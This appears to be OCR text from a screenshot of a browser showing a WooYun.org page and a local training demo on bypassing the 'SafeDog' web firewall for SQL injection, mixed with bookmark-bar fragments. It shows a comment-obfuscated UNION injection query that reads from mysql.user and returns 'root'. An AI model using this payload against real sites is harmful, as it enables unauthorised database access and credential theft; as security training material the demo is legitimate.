 搜索结果 | WooYun.org
全面绕过安全狗进行SQL注入
SQL注入漏洞演示
PKAV WEB培训 SQL注入示
192.168.1.105/Example/s
百度
ABP
收藏栏
常用
File Info Se
Source Chec
京东网上商城
收藏夹栏
其它收藏
select * from article where id=99999=(select 1 as '/*') union all select 1 as '*//*',#select user from mysql.user#,3,4,5 from
mysql.user as `x*/`#
root
文章作者:4
发布时间:5
3
www.wooyun.org